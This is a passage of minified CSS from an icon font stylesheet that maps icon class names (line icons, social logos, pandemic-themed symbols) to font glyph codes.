e97a"}.icon-line-hash:before{content:"\e97b"}.icon-line-headphones:before{content:"\e97c"}.icon-line-heart:before{content:"\e97d"}.icon-line-help-circle:before{content:"\e97e"}.icon-line-hexagon:before{content:"\e97f"}.icon-line-home:before{content:"\e980"}.icon-line-image:before{content:"\e981"}.icon-line-inbox:before{content:"\e982"}.icon-line-info:before{content:"\e983"}.icon-line-instagram:before{content:"\e984"}.icon-line-italic:before{content:"\e985"}.icon-line-key:before{content:"\e986"}.icon-line-layers:before{content:"\e987"}.icon-line-layout:before{content:"\e988"}.icon-line-help:before{content:"\e989"}.icon-line-link:before{content:"\e98a"}.icon-line-link-2:before{content:"\e98b"}.icon-line-linkedin:before{content:"\e98c"}.icon-line-list:before{content:"\e98d"}.icon-line-loader:before{content:"\e98e"}.icon-line-lock:before{content:"\e98f"}.icon-line-log-in:before{content:"\e990"}.icon-line-log-out:before{content:"\e991"}.icon-line-mail:before{content:"\e992"}.icon-line-map:before{content:"\e993"}.icon-line-map-pin:before{content:"\e994"}.icon-line-expand:before{content:"\e995"}.icon-line-maximize:before{content:"\e996"}.icon-line-meh:before{content:"\e997"}.icon-line-menu:before{content:"\e998"}.icon-line-message-circle:before{content:"\e999"}.icon-line-speech-bubble:before{content:"\e99a"}.icon-line-microphone:before{content:"\e99b"}.icon-line-microphone-off:before{content:"\e99c"}.icon-line-contract:before{content:"\e99d"}.icon-line-minimize:before{content:"\e99e"}.icon-line-minus:before{content:"\e99f"}.icon-line-circle-minus:before{content:"\e9a0"}.icon-line-square-minus:before{content:"\e9a1"}.icon-line-monitor:before{content:"\e9a2"}.icon-line-moon:before{content:"\e9a3"}.icon-line-more-horizontal:before,.icon-line-ellipsis:before{content:"\e9a4"}.icon-line-more-vertical:before{content:"\e9a5"}.icon-line-mouse-pointer:before{content:"\e9a6"}.icon-line-move:before{content:"\e9a7"}.icon-line-music:before{content:"\e9a8"}.icon-line-location:before{content:"\e9a9"}.icon-line-navigation:before{content:"\e9aa"}.icon-line-octagon:before{content:"\e9ab"}.icon-line-package:before{content:"\e9ac"}.icon-line-paper-clip:before{content:"\e9ad"}.icon-line-pause:before{content:"\e9ae"}.icon-line-pause-circle:before{content:"\e9af"}.icon-line-pen-tool:before{content:"\e9b0"}.icon-line-percent:before{content:"\e9b1"}.icon-line-phone:before{content:"\e9b2"}.icon-line-phone-call:before{content:"\e9b3"}.icon-line-phone-forwarded:before{content:"\e9b4"}.icon-line-phone-incoming:before{content:"\e9b5"}.icon-line-phone-missed:before{content:"\e9b6"}.icon-line-phone-off:before{content:"\e9b7"}.icon-line-phone-outgoing:before{content:"\e9b8"}.icon-line-pie-graph:before{content:"\e9b9"}.icon-line-play:before{content:"\e9ba"}.icon-line-play-circle:before{content:"\e9bb"}.icon-line-plus:before{content:"\e9bc"}.icon-line-circle-plus:before{content:"\e9bd"}.icon-line-square-plus:before{content:"\e9be"}.icon-line-pocket:before{content:"\e9bf"}.icon-line-power:before{content:"\e9c0"}.icon-line-printer:before{content:"\e9c1"}.icon-line-signal:before{content:"\e9c2"}.icon-line-refresh-ccw:before{content:"\e9c3"}.icon-line-refresh-cw:before{content:"\e9c4"}.icon-line-repeat:before{content:"\e9c5"}.icon-line-rewind:before{content:"\e9c6"}.icon-line-reload:before{content:"\e9c7"}.icon-line-rotate-cw:before{content:"\e9c8"}.icon-line-rss:before{content:"\e9c9"}.icon-line-save:before{content:"\e9ca"}.icon-line-scissors:before{content:"\e9cb"}.icon-line-search:before{content:"\e9cc"}.icon-line-send:before{content:"\e9cd"}.icon-line-server:before{content:"\e9ce"}.icon-line-cog:before{content:"\e9cf"}.icon-line-outbox:before{content:"\e9d0"}.icon-line-share:before{content:"\e9d1"}.icon-line-shield:before{content:"\e9d2"}.icon-line-shield-off:before{content:"\e9d3"}.icon-line-shopping-bag:before{content:"\e9d4"}.icon-line-shopping-cart:before{content:"\e9d5"}.icon-line-shuffle:before{content:"\e9d6"}.icon-line-sidebar:before{content:"\e9d7"}.icon-line-skip-back:before{content:"\e9d8"}.icon-line-skip-forward:before{content:"\e9d9"}.icon-line-slack:before{content:"\e9da"}.icon-line-ban:before{content:"\e9db"}.icon-line-sliders:before{content:"\e9dc"}.icon-line-smartphone:before{content:"\e9dd"}.icon-line-smile:before{content:"\e9de"}.icon-line-speaker:before{content:"\e9df"}.icon-line-square:before{content:"\e9e0"}.icon-line-star:before{content:"\e9e1"}.icon-line-stop-circle:before{content:"\e9e2"}.icon-line-sun:before{content:"\e9e3"}.icon-line-sunrise:before{content:"\e9e4"}.icon-line-sunset:before{content:"\e9e5"}.icon-line-tablet:before{content:"\e9e6"}.icon-line-tag:before{content:"\e9e7"}.icon-line-target:before{content:"\e9e8"}.icon-line-terminal:before{content:"\e9e9"}.icon-line-thermometer:before{content:"\e9ea"}.icon-line-thumbs-down:before{content:"\e9eb"}.icon-line-thumbs-up:before{content:"\e9ec"}.icon-line-toggle:before{content:"\e9ed"}.icon-line-toggle-right:before{content:"\e9ee"}.icon-line-tool:before{content:"\e9ef"}.icon-line-trash:before{content:"\e9f0"}.icon-line-trash-2:before{content:"\e9f1"}.icon-line-trello:before{content:"\e9f2"}.icon-line-trending-down:before{content:"\e9f3"}.icon-line-trending-up:before{content:"\e9f4"}.icon-line-triangle:before{content:"\e9f5"}.icon-line-truck:before{content:"\e9f6"}.icon-line-tv:before{content:"\e9f7"}.icon-line-twitch:before{content:"\e9f8"}.icon-line-twitter:before{content:"\e9f9"}.icon-line-type:before{content:"\e9fa"}.icon-line-umbrella:before{content:"\e9fb"}.icon-line-underline:before{content:"\e9fc"}.icon-line-unlock:before{content:"\e9fd"}.icon-line-upload:before{content:"\e9fe"}.icon-line-cloud-upload:before{content:"\e9ff"}.icon-line-head:before{content:"\ea00"}.icon-line-user-check:before{content:"\ea01"}.icon-line-user-minus:before{content:"\ea02"}.icon-line-user-plus:before{content:"\ea03"}.icon-line-user-cross:before{content:"\ea04"}.icon-line-users:before{content:"\ea05"}.icon-line-video:before{content:"\ea06"}.icon-line-video-off:before{content:"\ea07"}.icon-line-voicemail:before{content:"\ea08"}.icon-line-volume-off:before{content:"\ea09"}.icon-line-volume-1:before{content:"\ea0a"}.icon-line-volume:before{content:"\ea0b"}.icon-line-mute:before{content:"\ea0c"}.icon-line-watch:before{content:"\ea0d"}.icon-line-wifi:before{content:"\ea0e"}.icon-line-wifi-off:before{content:"\ea0f"}.icon-line-wind:before{content:"\ea10"}.icon-line-cross:before{content:"\ea11"}.icon-line-circle-cross:before{content:"\ea12"}.icon-line-cross-octagon:before{content:"\ea13"}.icon-line-square-cross:before{content:"\ea14"}.icon-line-youtube:before{content:"\ea15"}.icon-line-zap:before{content:"\ea16"}.icon-line-zap-off:before{content:"\ea17"}.icon-line-zoom-in:before{content:"\ea18"}.icon-line-zoom-out:before{content:"\ea19"}.icon-line2-user-female:before{content:"\e000"}.icon-line2-user-follow:before{content:"\e002"}.icon-line2-user-following:before{content:"\e003"}.icon-line2-user-unfollow:before{content:"\e004"}.icon-line2-trophy:before{content:"\e006"}.icon-line2-screen-smartphone:before{content:"\e010"}.icon-line2-screen-desktop:before{content:"\e011"}.icon-line2-plane:before{content:"\e012"}.icon-line2-notebook:before{content:"\e013"}.icon-line2-moustache:before{content:"\e014"}.icon-line2-mouse:before{content:"\e015"}.icon-line2-magnet:before{content:"\e016"}.icon-line2-energy:before{content:"\e020"}.icon-line2-emoticon-smile:before{content:"\e021"}.icon-line2-disc:before{content:"\e022"}.icon-line2-cursor-move:before{content:"\e023"}.icon-line2-crop:before{content:"\e024"}.icon-line2-credit-card:before{content:"\e025"}.icon-line2-chemistry:before{content:"\e026"}.icon-line2-user:before{content:"\e005"}.icon-line2-speedometer:before{content:"\e007"}.icon-line2-social-youtube:before{content:"\e008"}.icon-line2-social-twitter:before{content:"\e009"}.icon-line2-social-tumblr:before{content:"\e00a"}.icon-line2-social-facebook:before{content:"\e00b"}.icon-line2-social-dropbox:before{content:"\e00c"}.icon-line2-social-dribbble:before{content:"\e00d"}.icon-line2-shield:before{content:"\e00e"}.icon-line2-screen-tablet:before{content:"\e00f"}.icon-line2-magic-wand:before{content:"\e017"}.icon-line2-hourglass:before{content:"\e018"}.icon-line2-graduation:before{content:"\e019"}.icon-line2-ghost:before{content:"\e01a"}.icon-line2-game-controller:before{content:"\e01b"}.icon-line2-fire:before{content:"\e01c"}.icon-line2-eyeglasses:before{content:"\e01d"}.icon-line2-envelope-open:before{content:"\e01e"}.icon-line2-envelope-letter:before{content:"\e01f"}.icon-line2-bell:before{content:"\e027"}.icon-line2-badge:before{content:"\e028"}.icon-line2-anchor:before{content:"\e029"}.icon-line2-wallet:before{content:"\e02a"}.icon-line2-vector:before{content:"\e02b"}.icon-line2-speech:before{content:"\e02c"}.icon-line2-puzzle:before{content:"\e02d"}.icon-line2-printer:before{content:"\e02e"}.icon-line2-present:before{content:"\e02f"}.icon-line2-playlist:before{content:"\e030"}.icon-line2-pin:before{content:"\e031"}.icon-line2-picture:before{content:"\e032"}.icon-line2-map:before{content:"\e033"}.icon-line2-layers:before{content:"\e034"}.icon-line2-handbag:before{content:"\e035"}.icon-line2-globe-alt:before{content:"\e036"}.icon-line2-globe:before{content:"\e037"}.icon-line2-frame:before{content:"\e038"}.icon-line2-folder-alt:before{content:"\e039"}.icon-line2-film:before{content:"\e03a"}.icon-line2-feed:before{content:"\e03b"}.icon-line2-earphones-alt:before{content:"\e03c"}.icon-line2-earphones:before{content:"\e03d"}.icon-line2-drop:before{content:"\e03e"}.icon-line2-drawer:before{content:"\e03f"}.icon-line2-docs:before{content:"\e040"}.icon-line2-directions:before{content:"\e041"}.icon-line2-direction:before{content:"\e042"}.icon-line2-diamond:before{content:"\e043"}.icon-line2-cup:before{content:"\e044"}.icon-line2-compass:before{content:"\e045"}.icon-line2-call-out:before{content:"\e046"}.icon-line2-call-in:before{content:"\e047"}.icon-line2-call-end:before{content:"\e048"}.icon-line2-calculator:before{content:"\e049"}.icon-line2-bubbles:before{content:"\e04a"}.icon-line2-briefcase:before{content:"\e04b"}.icon-line2-book-open:before{content:"\e04c"}.icon-line2-basket-loaded:before{content:"\e04d"}.icon-line2-basket:before{content:"\e04e"}.icon-line2-bag:before{content:"\e04f"}.icon-line2-action-undo:before{content:"\e050"}.icon-line2-action-redo:before{content:"\e051"}.icon-line2-wrench:before{content:"\e052"}.icon-line2-umbrella:before{content:"\e053"}.icon-line2-trash:before{content:"\e054"}.icon-line2-tag:before{content:"\e055"}.icon-line2-support:before{content:"\e056"}.icon-line2-size-fullscreen:before{content:"\e057"}.icon-line2-size-actual:before{content:"\e058"}.icon-line2-shuffle:before{content:"\e059"}.icon-line2-share-alt:before{content:"\e05a"}.icon-line2-share:before{content:"\e05b"}.icon-line2-rocket:before{content:"\e05c"}.icon-line2-question:before{content:"\e05d"}.icon-line2-pie-chart:before{content:"\e05e"}.icon-line2-pencil:before{content:"\e05f"}.icon-line2-note:before{content:"\e060"}.icon-line2-music-tone-alt:before{content:"\e061"}.icon-line2-music-tone:before{content:"\e062"}.icon-line2-microphone:before{content:"\e063"}.icon-line2-loop:before{content:"\e064"}.icon-line2-logout:before{content:"\e065"}.icon-line2-login:before{content:"\e066"}.icon-line2-list:before{content:"\e067"}.icon-line2-like:before{content:"\e068"}.icon-line2-home:before{content:"\e069"}.icon-line2-grid:before{content:"\e06a"}.icon-line2-graph:before{content:"\e06b"}.icon-line2-equalizer:before{content:"\e06c"}.icon-line2-dislike:before{content:"\e06d"}.icon-line2-cursor:before{content:"\e06e"}.icon-line2-control-start:before{content:"\e06f"}.icon-line2-control-rewind:before{content:"\e070"}.icon-line2-control-play:before{content:"\e071"}.icon-line2-control-pause:before{content:"\e072"}.icon-line2-control-forward:before{content:"\e073"}.icon-line2-control-end:before{content:"\e074"}.icon-line2-calendar:before{content:"\e075"}.icon-line2-bulb:before{content:"\e076"}.icon-line2-bar-chart:before{content:"\e077"}.icon-line2-arrow-up:before{content:"\e078"}.icon-line2-arrow-right:before{content:"\e079"}.icon-line2-arrow-left:before{content:"\e07a"}.icon-line2-arrow-down:before{content:"\e07b"}.icon-line2-ban:before{content:"\e07c"}.icon-line2-bubble:before{content:"\e07d"}.icon-line2-camcorder:before{content:"\e07e"}.icon-line2-camera:before{content:"\e07f"}.icon-line2-check:before{content:"\e080"}.icon-line2-clock:before{content:"\e081"}.icon-line2-close:before{content:"\e082"}.icon-line2-cloud-download:before{content:"\e083"}.icon-line2-cloud-upload:before{content:"\e084"}.icon-line2-doc:before{content:"\e085"}.icon-line2-envelope:before{content:"\e086"}.icon-line2-eye:before{content:"\e087"}.icon-line2-flag:before{content:"\e088"}.icon-line2-folder:before{content:"\e089"}.icon-line2-heart:before{content:"\e08a"}.icon-line2-info:before{content:"\e08b"}.icon-line2-key:before{content:"\e08c"}.icon-line2-link:before{content:"\e08d"}.icon-line2-lock:before{content:"\e08e"}.icon-line2-lock-open:before{content:"\e08f"}.icon-line2-magnifier:before{content:"\e090"}.icon-line2-magnifier-add:before{content:"\e091"}.icon-line2-magnifier-remove:before{content:"\e092"}.icon-line2-paper-clip:before{content:"\e093"}.icon-line2-paper-plane:before{content:"\e094"}.icon-line2-plus:before{content:"\e095"}.icon-line2-pointer:before{content:"\e096"}.icon-line2-power:before{content:"\e097"}.icon-line2-refresh:before{content:"\e098"}.icon-line2-reload:before{content:"\e099"}.icon-line2-settings:before{content:"\e09a"}.icon-line2-star:before{content:"\e09b"}.icon-line2-symbol-female:before{content:"\e09c"}.icon-line2-symbol-male:before{content:"\e09d"}.icon-line2-target:before{content:"\e09e"}.icon-line2-volume-1:before{content:"\e09f"}.icon-line2-volume-2:before{content:"\e0a0"}.icon-line2-volume-off:before{content:"\e0a1"}.icon-line2-users:before{content:"\e001"}.icon-deezer:before{content:"\ee40"}.icon-edge-legacy:before{content:"\ee41"}.icon-google-pay:before{content:"\ee42"}.icon-google-plus:before{content:"\ee43"}.icon-rust:before{content:"\ee44"}.icon-tiktok:before{content:"\ee45"}.icon-tripadvisor:before{content:"\ee46"}.icon-unsplash:before{content:"\ee47"}.icon-yahoo:before{content:"\ee48"}.icon-box-tissue:before{content:"\ee49"}.icon-hand-holding-medical:before{content:"\ee4a"}.icon-hand-holding-water:before{content:"\ee4b"}.icon-hand-sparkles:before{content:"\ee4c"}.icon-hands-wash:before{content:"\ee4d"}.icon-handshake-alt-slash:before{content:"\ee4e"}.icon-handshake-slash:before{content:"\ee4f"}.icon-head-side-cough-slash:before{content:"\ee50"}.icon-head-side-cough:before{content:"\ee51"}.icon-head-side-mask:before{content:"\ee52"}.icon-head-side-virus:before{content:"\ee53"}.icon-house-user:before{content:"\ee54"}.icon-laptop-house:before{content:"\ee55"}.icon-lungs-virus:before{content:"\ee56"}.icon-people-arrows:before{content:"\ee57"}.icon-plane-slash:before{content:"\ee58"}.icon-pump-medical:before{content:"\ee59"}.icon-pump-soap:before{content:"\ee5a"}.icon-shield-virus:before{content:"\ee5b"}.icon-sink:before{content:"\ee5c"}.icon-socks:before{content:"\ee5d"}.icon-stopwatch-20:before{content:"\ee5e"}.icon-store-alt-slash:before{content:"\ee5f"}.icon-store-slash:before{content:"\ee60"}.icon-toilet-paper-slash:before{content:"\ee61"}.icon-users-slash:before{content:"\ee62"}.icon-virus-slash:before{content:"\ee63"}.icon-virus:before{content:"\ee64"}.icon-viruses:before{content:"\ee65"}.icon-bandcamp:before{content:"\ee66"}.icon-bacteria:before{content:"\ee67"}.icon-bacterium:before{content:"\ee68"}